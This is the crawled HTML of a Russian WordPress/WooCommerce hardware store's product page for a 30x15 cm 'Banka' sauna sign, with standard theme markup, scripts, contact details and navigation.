

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/tablichka-dlja-bani-banka-30-15sm/
body_size: 13819
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Табличка для бани &quot;Банька&quot; 30*15см - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/tablichka-dlja-bani-banka-30-15sm/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Табличка для бани &quot;Банька&quot; 30*15см - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/tablichka-dlja-bani-banka-30-15sm/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/tablichka-dlja-bani-banka-30-15sm/","url":"http://samodelkin74.ru/product/tablichka-dlja-bani-banka-30-15sm/","name":"Табличка для бани \"Банька\" 30*15см - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2020-04-23T08:25:27+00:00","dateModified":"2020-04-23T08:25:27+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/tablichka-dlja-bani-banka-30-15sm/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/tablichka-dlja-bani-banka-30-15sm/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/tablichka-dlja-bani-banka-30-15sm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Табличка для бани &#8220;Банька&#8221; 30*15см"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/18045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=18045' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Ftablichka-dlja-bani-banka-30-15sm%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Ftablichka-dlja-bani-banka-30-15sm%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-18045 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Табличка для бани &#8220;Банька&#8221; 30*15см        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Замки." href="http://samodelkin74.ru/product-category/zamki/" class="taxonomy product_cat">
    <span itemprop="name">Замки</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Прочее." href="http://samodelkin74.ru/product-category/zamki/prochee/" class="taxonomy product_cat">
    <span itemprop="name">Прочее</span>
  </a><meta itemprop="position" content="4">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Табличка для бани &#8220;Банька&#8221; 30*15см</span>
  <meta itemprop="position" content="5">
</span></nav>
<!-- /Хлебные крошки -->

